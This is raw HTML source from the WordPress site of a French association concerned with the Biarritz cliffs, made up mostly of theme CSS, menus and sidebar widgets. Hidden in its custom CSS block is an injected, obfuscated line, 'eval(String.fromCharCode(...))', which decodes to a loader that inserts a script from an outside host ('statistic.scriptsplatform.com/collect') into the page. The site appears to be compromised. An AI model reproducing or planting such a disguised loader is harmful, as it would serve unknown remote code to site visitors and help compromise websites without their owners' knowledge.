.sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 270px;left: -270px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 237px;}.main-container {width: calc(100% - 237px);width: -webkit-calc(100% - 237px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: initial;}.logo-img {max-width: 250px;}.mini-logo a {max-width: 70px;}.header-logo a:not(.logo-img),.site-description {display: none;}#main-nav {text-align: right;}.main-nav-sidebar,.mini-logo {float: left;margin-right: 15px;}.main-nav-icons { float: right; margin-left: 15px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - 20px) / 2 - 1px);width: -webkit-calc( (100% - 20px) / 2- 1px);}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter {font-family: "Playfair Display";font-weight: 400;float: left;margin: 0px 12px 0 0;font-size: 80px;line-height: 65px;text-align: center;}.blog-post .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter {color: #030303;}@-moz-document url-prefix() {.post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter {margin-top: 10px !important;}}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://apvfalaise.fr/wp-content/uploads/2019/04/cropped-logo-final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apvfalaise.fr/wp-content/uploads/2019/04/cropped-logo-final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apvfalaise.fr/wp-content/uploads/2019/04/cropped-logo-final-180x180.png" />
<meta name="msapplication-TileImage" content="https://apvfalaise.fr/wp-content/uploads/2019/04/cropped-logo-final-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.credit {
    float: left;
    font-size: 1px;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body class="wp-singular post-template-default single single-post postid-1206 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe wp-child-theme-ashe-child metaslider-plugin elementor-default elementor-kit-1107 elementor-page elementor-page-1206">
	
	<!-- Preloader -->
	
<div class="ashe-preloader-wrap">

	<div class="cssload-spinner">
		<div class="cssload-cube cssload-cube0"></div>
		<div class="cssload-cube cssload-cube1"></div>
		<div class="cssload-cube cssload-cube2"></div>
		<div class="cssload-cube cssload-cube3"></div>
		<div class="cssload-cube cssload-cube4"></div>
		<div class="cssload-cube cssload-cube5"></div>
		<div class="cssload-cube cssload-cube6"></div>
		<div class="cssload-cube cssload-cube7"></div>
		<div class="cssload-cube cssload-cube8"></div>
		<div class="cssload-cube cssload-cube9"></div>
		<div class="cssload-cube cssload-cube10"></div>
		<div class="cssload-cube cssload-cube11"></div>
		<div class="cssload-cube cssload-cube12"></div>
		<div class="cssload-cube cssload-cube13"></div>
		<div class="cssload-cube cssload-cube14"></div>
		<div class="cssload-cube cssload-cube15"></div>
	</div>

</div><!-- .ashe-preloader-wrap -->


	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	<nav class="top-menu-container"><ul id="top-menu" class=""><li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://apvfalaise.fr/adhesion/">Rejoignez-nous !</a></li>
</ul></nav>
	</div>
</div><!-- #top-bar -->


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
				<div class="mini-logo">
			<a href="https://apvfalaise.fr/" title="" >
				<img src="https://apvfalaise.fr/wp-content/uploads/2019/04/logo-final.png" width="641" height="314" alt="">
			</a>
		</div>
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-688"><a href="https://apvfalaise.fr/">Accueil</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://apvfalaise.fr/qui-sommes-nous/">Présentation</a></li>
<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a href="https://apvfalaise.fr/category/conferences/">Conférences</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-689"><a href="https://apvfalaise.fr/actualites/">Actualités</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://apvfalaise.fr/contact/">Contact</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-688"><a href="https://apvfalaise.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://apvfalaise.fr/qui-sommes-nous/">Présentation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a href="https://apvfalaise.fr/category/conferences/">Conférences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-689"><a href="https://apvfalaise.fr/actualites/">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://apvfalaise.fr/contact/">Contact</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="text-3" class="ashe-widget widget_text"><div class="widget-title"><h2>Adhérez à notre association !</h2></div>			<div class="textwidget"><p><a href="http://apvfalaise.fr/adhesion/"><img fetchpriority="high" decoding="async" class="alignnone wp-image-5 size-medium" src="http://apvfalaise.fr/wp-content/uploads/2019/01/Biarritz-Falaise_de_lImpératrice-Le_Miramar-300x201.jpg" alt="" width="300" height="201" srcset="https://apvfalaise.fr/wp-content/uploads/2019/01/Biarritz-Falaise_de_lImpératrice-Le_Miramar-300x201.jpg 300w, https://apvfalaise.fr/wp-content/uploads/2019/01/Biarritz-Falaise_de_lImpératrice-Le_Miramar-768x514.jpg 768w, https://apvfalaise.fr/wp-content/uploads/2019/01/Biarritz-Falaise_de_lImpératrice-Le_Miramar.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div><div id="recent-posts-widget-with-thumbnails-1" class="ashe-widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-1" class="rpwwt-widget">
<div class="widget-title"><h2>Notre Actualité</h2></div>
	<ul>
		<li><a href="https://apvfalaise.fr/erosion-des-falaises/"><img width="60" height="60" src="https://apvfalaise.fr/wp-content/uploads/2025/10/Sans-titre-e1760549839699-75x75.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" srcset="https://apvfalaise.fr/wp-content/uploads/2025/10/Sans-titre-e1760549839699-75x75.jpg 75w, https://apvfalaise.fr/wp-content/uploads/2025/10/Sans-titre-e1760549839699-150x150.jpg 150w, https://apvfalaise.fr/wp-content/uploads/2025/10/Sans-titre-e1760549839699-300x300.jpg 300w" sizes="(max-width: 60px) 100vw, 60px" /><span class="rpwwt-post-title">Érosion des falaises</span></a><div class="rpwwt-post-categories">Dans Revue de Presse</div></li>
		<li><a href="https://apvfalaise.fr/proces-verbal-de-lassemblee-generale-ordinaire-de-2025/"><img width="60" height="60" src="https://apvfalaise.fr/wp-content/uploads/2025/09/ai-generated-8910182_640-75x75.png" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" srcset="https://apvfalaise.fr/wp-content/uploads/2025/09/ai-generated-8910182_640-75x75.png 75w, https://apvfalaise.fr/wp-content/uploads/2025/09/ai-generated-8910182_640-150x150.png 150w, https://apvfalaise.fr/wp-content/uploads/2025/09/ai-generated-8910182_640-300x300.png 300w" sizes="(max-width: 60px) 100vw, 60px" /><span class="rpwwt-post-title">PROCES VERBAL DE L’ASSEMBLEE GENERALE ORDINAIRE de 2025</span></a><div class="rpwwt-post-categories">Dans Vie de l&#039;Asso</div></li>
		<li><a href="https://apvfalaise.fr/conference-du-25-fevrier-2025/"><img width="60" height="60" src="https://apvfalaise.fr/wp-content/uploads/2025/03/Erosion-des-falaises-littoral-Baque-Colisee-Btz-25.02.25-7-75x75.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" srcset="https://apvfalaise.fr/wp-content/uploads/2025/03/Erosion-des-falaises-littoral-Baque-Colisee-Btz-25.02.25-7-75x75.jpg 75w, https://apvfalaise.fr/wp-content/uploads/2025/03/Erosion-des-falaises-littoral-Baque-Colisee-Btz-25.02.25-7-150x150.jpg 150w, https://apvfalaise.fr/wp-content/uploads/2025/03/Erosion-des-falaises-littoral-Baque-Colisee-Btz-25.02.25-7-300x300.jpg 300w" sizes="(max-width: 60px) 100vw, 60px" /><span class="rpwwt-post-title">Conférence du 25 février 2025</span></a><div class="rpwwt-post-categories">Dans Conférences</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="text-3" class="ashe-widget widget_text"><div class="widget-title"><h2>Adhérez à notre association !</h2></div>			<div class="textwidget"><p><a href="http://apvfalaise.fr/adhesion/"><img fetchpriority="high" decoding="async" class="alignnone wp-image-5 size-medium" src="http://apvfalaise.fr/wp-content/uploads/2019/01/Biarritz-Falaise_de_lImpératrice-Le_Miramar-300x201.jpg" alt="" width="300" height="201" srcset="https://apvfalaise.fr/wp-content/uploads/2019/01/Biarritz-Falaise_de_lImpératrice-Le_Miramar-300x201.jpg 300w, https://apvfalaise.fr/wp-content/uploads/2019/01/Biarritz-Falaise_de_lImpératrice-Le_Miramar-768x514.jpg 768w, https://apvfalaise.fr/wp-content/uploads/2019/01/Biarritz-Falaise_de_lImpératrice-Le_Miramar.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div><div id="recent-posts-widget-with-thumbnails-1" class="ashe-widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-1" class="rpwwt-widget">
<div class="widget-title"><h2>Notre Actualité</h2></div>
	<ul>
		<li><a href="https://apvfalaise.fr/erosion-des-falaises/"><img width="60" height="60" src="https://apvfalaise.fr/wp-content/uploads/2025/10/Sans-titre-e1760549839699-75x75.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" srcset="https://apvfalaise.fr/wp-content/uploads/2025/10/Sans-titre-e1760549839699-75x75.jpg 75w, https://apvfalaise.fr/wp-content/uploads/2025/10/Sans-titre-e1760549839699-150x150.jpg 150w, https://apvfalaise.fr/wp-content/uploads/2025/10/Sans-titre-e1760549839699-300x300.jpg 300w" sizes="(max-width: 60px) 100vw, 60px" /><span class="rpwwt-post-title">Érosion des falaises</span></a><div class="rpwwt-post-categories">Dans Revue de Presse</div></li>
